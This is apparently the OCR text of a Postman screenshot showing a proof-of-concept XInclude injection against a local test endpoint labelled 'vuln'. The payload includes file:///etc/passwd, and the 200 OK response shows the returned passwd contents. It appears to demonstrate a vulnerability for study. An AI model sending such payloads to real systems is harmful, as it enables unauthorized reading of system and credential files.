 HTTP http://127.0.0.1:8080/DocumentBuilder/xinclude/vuln Save
POST http://127.0.0.1:8080/DocumentBuilder/xinclude/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" ?>
2 <root xmlns:xi="http://www.w3.org/2001/XInclude">
3 <xi:include href="file:///etc/passwd" parse="text"/>
4 </root>
Body Cookies Headers (5) Test Results 200 OK 183 ms 8.14 KB Save as Example
Pretty Raw Preview Visualize Text
1
2 ##
3 # User Database
4 #
5 # Note that this file is consulted directly only when the system is running
6 # in single-user mode.  At other times this information is provided by
7 # Open Directory.
8 #
9 # See the opendirectoryd(8) man page for additional information about
10 # Open Directory.
11 ##
12 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
13 root:*:0:0:System Administrator:/var/root:/bin/sh